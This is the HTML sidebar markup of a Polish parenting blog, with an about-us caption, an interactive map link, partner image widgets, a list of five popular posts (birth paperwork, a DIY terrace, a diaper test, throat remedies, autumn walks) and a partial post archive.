<img alt='O nas' height='248' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s272' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg658Thspw9NYqNhtVwmYbxjl3OBpRoJaEvBQW5aQDXDKPOWOUimVzvoodM4S7rCk9lr331o-ED-Fwx0PViUMc_iOWI3cjGId5qYAS6FkN7OFxJZNOWtZiVDkgkl8MAXE973eP-ptFoPJLvdBJx4whEXpTQh1KlE0QAoVVAij9pqYX_roYrkOFgnD42q0_C=s1600 1600w' width='272'>
</img>
<br/>
<span class='caption'>Zaraz-wracam.pl powstało w 2015 roku i skupia wokół siebie przede wszystkim rodziców.  </br> Na jego łamach motywujemy do sięgania po marzenia i pokazujemy, że posiadanie dzieci nie jest przeszkodą w dążeniu do celu!</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
Mapa interaktywna
</h3>
<div class='widget-content'>
<center><div class="separator" style="clear: both; text-align: center;"><a href="https://www.google.com/maps/d/viewer?mid=16Es21Vwkpw6tGcFXnoAaUhu4Pq5jFCSE&amp;ll=52.109511281436944%2C18.910863585799692&amp;z=7" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWHeg1Kt7q5Ox1OFREQZv66X4reLz958WWNgUZSEgAHJ2sUY1xHtf-ieHNIPsT69MV58Z5EzxHCfJsXvqJ4M6AH_ezLUbT_dxE17XGdR98hiDl4My2SK8bws2JZe7p3LS3UuSzUhamrsPzAApmzQXv3xKjGf3KsQ7GNBAVR7g3W7v_LZp68Yap684Pwtc/s320/mapa%20podr%C3%B3%C5%BCy.png" width="320" /></a></div></center>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Studio Bonbon
</h3>
<div class='widget-content'>
<a href='https://www.studiobonbon.pl'>
<img alt='Studio Bonbon' height='320' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEikeH2W7SbFeOQUOEgpxRoOJ__lBscqNiRSh8t6eiMQWDZr0hAYPPql5DyErQV95wMykMIG3y2ETgOYJHQnXZJ8GkQuwHwEdHY2KLOJX9LhK5s_BcTjUwVkgSz_lppg-Oxqo6WKST_dNPEwwqOo_oEp9WlWp_43c208hx_CabaJKNxSxrI9hWocGT98c_DM=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
Wirtualni Asystenci
</h3>
<div class='widget-content'>
<a href='https://twojawa.blogspot.com/'>
<img alt='Wirtualni Asystenci' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s320' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiKmwHelwtrERQCYh10ODezWdp_eLrqpBJIjdIfNm8PASM5U8Nd8LgfgMOzGfnHgUMZAqkmEAMKHFLKYxrvY-ccSWbzWF9doV1tomtevpeGGJg5L4U6uFaG5HbueAwoJ9zFCb18se0kSD4T3dv8etcPElKYld7UbSK06XnmERLdcXhnkjXv9XZTFPdac7c_=s1600 1600w' width='320'>
</img>
</a>
<br/>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Top 5
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/s1600/a16aa74a-6814-11e3-8665-0025b511226e.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLImXV3gFCVKoE493J7djmYtZC198vsxavFIWkVevAlmxiY0ULWXEpCJOs9iQo3L-YtnUiucJXSx7ILcuuCl6HVnWb2P__FxGs57fVm1SPUXCNNayKbZnK73H3u37Y0KCaOnZqPl82hxs/w150-h150-p-k-no-nu/a16aa74a-6814-11e3-8665-0025b511226e.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2017-01-30T11:50:00+01:00' title='2017-01-30T11:50:00+01:00'>
stycznia 30, 2017
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html'>Niezbędne formalności po urodzenia dziecka.</a></h3>
<div class='snippet-body'>Narodziny dziecka to jeden z najwspanialszych momentów w życiu Rodziców. Najpierw wielkie oczekiwanie, później radość &#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2017/01/niezbedne-formalnosci-po-urodzenia.html' title='Niezbędne formalności po urodzenia dziecka.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/s1600/Nowoczesny-taras_IMG7455.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySURKLO5smA3TV4IGCrrMz2wci5aZ1FegcXmTc8OTQlDcELtU3xddFEFtoIQqAwBNHsRC1VKCbtDvW903kqvyTtmYZW_MDBUR1ARdP6L7t1YjIaZIZc4Ulg2AKey8K7rwEuoew9NiadVm/w150-h150-p-k-no-nu/Nowoczesny-taras_IMG7455.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-09-23T09:59:00+02:00' title='2019-09-23T09:59:00+02:00'>
września 23, 2019
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html'>Nowoczesny taras DIY</a></h3>
<div class='snippet-body'>Któż z nas podczas budowy domu nie popełnił błędów za które przyszło mu później przez lata płacić wysoką cenę? I nie m&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2019/09/nowoczesny-taras-diy.html' title='Nowoczesny taras DIY'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/s1600/_IMG7929.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9vdcRloiAgHMiwtaWl4KHPDCD4B6asc5BWMrsqw2brWV9pfAT-P8cCFLE3QFtk-jG8cReaqhNaXndL53E1JvW4xzZCz8zGdD8Oc7Hnnu0kfcCrT5_aCV8_nOGWKNQXU04AJtLNHJwuyQ9/w150-h150-p-k-no-nu/_IMG7929.JPG 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2018-07-20T07:24:00+02:00' title='2018-07-20T07:24:00+02:00'>
lipca 20, 2018
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html'>Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care</a></h3>
<div class='snippet-body'>Ile razy wybierając produkty dla dzieci zastanawiałaś się czy podejmujesz dobrą decyzję?<br></div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2018/07/rzeczywistosc-kontra-reklama-czyli-test.html' title='Rzeczywistość kontra reklama, czyli test pieluszek Dada Extra Care'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/s16000/drapanie%20w%20gardle.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSN4IEF9n0VFK4pUT3neOLXaCflNNgmJqdLNgFHBgWtYuu9pECYVGoiryIRJy1_upuUr_Lz-wQyUtlgbvnEdd1xaCIn8C5kH7J8e4884IyA6DFm8TScv9N-WXmnO4PwNzEmNogVgZhhso-7U-ML8_GPHrHb_SFctcgtuabVBfSUQRTPnSrOElrTSplNA/w150-h150-p-k-no-nu/drapanie%20w%20gardle.png 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-11-25T08:00:00+01:00' title='2015-11-25T08:00:00+01:00'>
listopada 25, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html'>Domowe sposoby na drapanie w gardle</a></h3>
<div class='snippet-body'>Ból gardła i chrypkę można łagodzić na wiele sposobów. Gardło można płukać, ssać tabletki, robić okłady. Oczywiście pr&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2015/11/domowe-sposoby-na-drapanie-w-gardle.html' title='Domowe sposoby na drapanie w gardle'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post has-featured-image'>
<div class='snippet-thumbnail'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>
<img alt='Obraz' sizes='(max-width: 150px) 150px, 150px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/s1600/DSC08230.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXUDRxKQmI5ofd6hrTrvPkYBEnCW7KCrOucN_j2vYI4Um_GvlvOcHML3wgahhPUFe49kkq6VXvyPuaP83VTJFaGvZHtuMb5eAlote3pcQXtr19PFNGZtpuoEamwWnUBP4eZjJL5bV7RAI/w150-h150-p-k-no-nu/DSC08230.jpg 150w'/>
</a>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2016-10-26T10:26:00+02:00' title='2016-10-26T10:26:00+02:00'>
października 26, 2016
</time>
</a>
</span>
</div>
</div>
</div>
<h3 class='post-title'><a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html'>Jesienne spacery mogą być super.</a></h3>
<div class='snippet-body'>Choć jesień kojarzy nam się z chandrą, deszczem i krótkim dniem to trzeba przyznać, że jest to jedna z piękniejszych p&#8230;</div>
<div class='fp-snip'>
<div class='jump-link'>
<a href='https://www.zaraz-wracam.pl/2016/10/jesienne-spacery-moga-byc-super.html' title='Jesienne spacery mogą być super.'>
Czytaj więcej ...
</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
</div>
</div>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
Archiwum
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div class='fade-in' id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2026/01/'>
stycznia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/'>
2025
<span class='post-count'>13</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/12/'>
grudnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/10/'>
października
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/08/'>
sierpnia
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.zaraz-wracam.pl/2025/06/'>
czerwca
